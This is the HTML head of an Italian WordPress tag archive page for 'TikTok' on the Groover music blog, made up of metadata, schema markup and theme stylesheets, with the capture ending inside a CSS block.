

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.groover.co/it/tag/tiktok-it/
body_size: 26125
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="alternate" type="application/rss+xml" title="Groover Blog RSS Feed" href="https://blog.groover.co/it/feed/"/>
<link rel="alternate" type="application/atom+xml" title="Groover Blog Atom Feed" href="https://blog.groover.co/it/feed/atom/"/>
<link rel="pingback" href="https://blog.groover.co/xmlrpc.php"/>
<link rel='preconnect' href='https://fonts.googleapis.com'/>
<link rel='preconnect' href='https://fonts.gstatic.com'/>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.gstatic.com'/>
<link rel='dns-prefetch' href='//s.gravatar.com'/>
<link rel='dns-prefetch' href='//www.google-analytics.com'/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<title>TikTok Archives &#8211; Groover Blog</title>
<link rel="canonical" href="https://blog.groover.co/it/tag/tiktok-it/"/>
<meta property="og:locale" content="it_IT"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Archives des TikTok"/>
<meta property="og:url" content="https://blog.groover.co/it/tag/tiktok-it/"/>
<meta property="og:site_name" content="Groover Blog"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@heygroover"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.groover.co/it/tag/tiktok-it/","url":"https://blog.groover.co/it/tag/tiktok-it/","name":"TikTok Archives &#8211; Groover Blog","isPartOf":{"@id":"https://blog.groover.co/it/#website"},"primaryImageOfPage":{"@id":"https://blog.groover.co/it/tag/tiktok-it/#primaryimage"},"image":{"@id":"https://blog.groover.co/it/tag/tiktok-it/#primaryimage"},"thumbnailUrl":"https://blog.groover.co/wp-content/uploads/2023/11/TikTok-SoundOn-Le-distributeur-digital-gratuit-de-TikTok-1.jpg","breadcrumb":{"@id":"https://blog.groover.co/it/tag/tiktok-it/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.groover.co/it/tag/tiktok-it/#primaryimage","url":"https://blog.groover.co/wp-content/uploads/2023/11/TikTok-SoundOn-Le-distributeur-digital-gratuit-de-TikTok-1.jpg","contentUrl":"https://blog.groover.co/wp-content/uploads/2023/11/TikTok-SoundOn-Le-distributeur-digital-gratuit-de-TikTok-1.jpg","width":1170,"height":780,"caption":"TikTok SoundOn: il distributore digitale gratuito di TikTok"},{"@type":"BreadcrumbList","@id":"https://blog.groover.co/it/tag/tiktok-it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://blog.groover.co/it/"},{"@type":"ListItem","position":2,"name":"TikTok"}]},{"@type":"WebSite","@id":"https://blog.groover.co/it/#website","url":"https://blog.groover.co/it/","name":"Groover Blog","description":"Fai ascoltare la tua musica e accelera la tua carriera","publisher":{"@id":"https://blog.groover.co/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.groover.co/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://blog.groover.co/it/#organization","name":"Groover Blog","url":"https://blog.groover.co/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.groover.co/it/#/schema/logo/image/","url":"https://blog.groover.co/wp-content/uploads/2024/07/GROOVER_Logo.jpg","contentUrl":"https://blog.groover.co/wp-content/uploads/2024/07/GROOVER_Logo.jpg","width":1059,"height":554,"caption":"Groover Blog"},"image":{"@id":"https://blog.groover.co/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HeyGroover/","https://x.com/heygroover"]}]}</script>
<link rel='dns-prefetch' href='//daoodasdldldl.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Groover Blog &raquo; Feed" href="https://blog.groover.co/it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Groover Blog &raquo; Feed dei commenti" href="https://blog.groover.co/it/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Groover Blog &raquo; TikTok Feed del tag" href="https://blog.groover.co/it/tag/tiktok-it/feed/"/>
<style id='cf-frontend-style-inline-css'>@font-face{font-family:'Euclid Flex &#8211;semi bold v2';font-style:normal;font-weight:400;font-display:auto;src:url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-Semibold-1.woff') format('woff'), url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-Semibold-1.woff') format('woff');}
@font-face{font-family:'Euclid Flex &#8211;semi bold italic';font-style:normal;font-weight:400;font-display:auto;src:url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-SemiboldItalic.woff2') format('woff2'), url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-SemiboldItalic.woff') format('woff'), url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-SemiboldItalic.ttf') format('truetype'), url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-SemiboldItalic.eot?#iefix') format('embedded-opentype'), url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-SemiboldItalic.svg') format('svg'), url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-SemiboldItalic-2.otf') format('OpenType');}
@font-face{font-family:'Euclid Flex &#8211;semi bold';font-style:normal;font-weight:400;font-display:auto;src:url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-Semibold.woff2') format('woff2'), url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-Semibold.woff') format('woff'), url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-Semibold.ttf') format('truetype'), url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-Semibold.eot?#iefix') format('embedded-opentype'), url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-Semibold.svg') format('svg'), url('https://blog.groover.co/wp-content/uploads/2020/01/EuclidFlex-Semibold-3.otf') format('OpenType');}</style>
<link rel="stylesheet" type="text/css" href="//blog.groover.co/wp-content/cache/wpfc-minified/1pf9crum/fcofr.css" media="all"/>
<style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='block-soledad-style-inline-css'>.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:14px;--wp--preset--font-size--huge:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//blog.groover.co/wp-content/cache/wpfc-minified/dg0dbr9o/fcofx.css" media="all"/>
<link rel='stylesheet' id='elementor-post-11549-css' href='https://blog.groover.co/wp-content/uploads/elementor/css/post-11549.css?ver=1768813991' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//blog.groover.co/wp-content/cache/wpfc-minified/du7j7zxn/fcome.css" media="all"/>
<link rel="https://api.w.org/" href="https://blog.groover.co/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://blog.groover.co/wp-json/wp/v2/tags/3358"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.groover.co/xmlrpc.php?rsd"/>
<style id="penci-custom-style">body{--pcbg-cl:#fff;--pctext-cl:#313131;--pcborder-cl:#dedede;--pcheading-cl:#313131;--pcmeta-cl:#888888;--pcaccent-cl:#6eb48c;--pcbody-font:'PT Serif', serif;--pchead-font:'Raleway', sans-serif;--pchead-wei:bold;--pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px;}
.single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header{--pchd-mg:40px;}
.fluid-width-video-wrapper > div{position:absolute;left:0;right:0;top:0;width:100%;height:100%;}
.yt-video-place{position:relative;text-align:center;}
.yt-video-place.embed-responsive .start-video{display:block;top:0;left:0;bottom:0;right:0;position:absolute;transform:none;}
.yt-video-place.embed-responsive .start-video img{margin:0;padding:0;top:50%;display:inline-block;position:absolute;left:50%;transform:translate(-50%, -50%);width:68px;height:auto;}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:9999999;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}
.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:9999999;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}
body{--pchead-font:'Montserrat', sans-serif;}
body { --pcbody-font: 'Open Sans', sans-serif; }
p{line-height:1.8;}
.header-slogan .header-slogan-text{font-family:'Montserrat', sans-serif;}
.penci-hide-tagupdated{display:none !important;}
.header-slogan .header-slogan-text{font-style:italic;}
.header-slogan .header-slogan-text{font-weight:bold;}
.header-slogan .header-slogan-text{font-size:15px;}
body, .widget ul li a{font-size:16px;}
.widget ul li, .widget ol li, .post-entry, p, .post-entry p{font-size:16px;line-height:1.8;}
.archive-box span, .archive-box h1{font-size:26px;}
@media only screen and (max-width: 479px){ .archive-box span, .archive-box h1{font-size:18px;}
} body{--pchead-wei:600;}
.featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{border-radius:;-webkit-border-radius:;}
.penci-featured-content-right:before{border-top-right-radius:;border-bottom-right-radius:;}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{border-bottom-left-radius:;border-bottom-right-radius:;}
.container-single .post-image{border-radius:;-webkit-border-radius:;}
.penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{border-radius:;-webkit-border-radius:;}
#navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{font-weight:600;}
body.penci-body-boxed{background-image:url(https://heygroover.com/blog/wp-content/uploads/2018/01/ecailles.png);}
body.penci-body-boxed{background-repeat:repeat;}
body.penci-body-boxed{background-size:auto;}
#header .inner-header .container{padding:30px 0;}
#logo a{max-width:450px;width:100%;}
@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{max-width:100%;}
} .editor-styles-wrapper, body{--pcaccent-cl:#313131;}
.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{background:#313131;}
a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{color:#313131;}
.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit]{background-color:#313131;}
.penci-pagination ul.page-numbers li span.current, #comments_pagination span{color:#fff;background:#313131;border-color:#313131;}
